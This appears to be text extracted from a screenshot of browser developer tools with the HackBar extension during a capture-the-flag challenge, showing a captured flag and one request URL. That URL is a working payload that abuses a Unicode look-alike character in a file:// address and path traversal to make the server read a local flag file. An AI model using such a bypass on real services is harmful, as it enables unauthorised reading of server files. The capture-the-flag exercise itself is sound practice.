 flag{b52efccf-272d-4402-b0b7-df7ffb24d9fa}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://fea12cfd-3111-41c5-affe-86562bbe1567.node3.buuoj.cn/getUrl?url=file://suctf.c%E2%84%82/../../../../..//usr/fffffflag
Enable POST ADD HEADER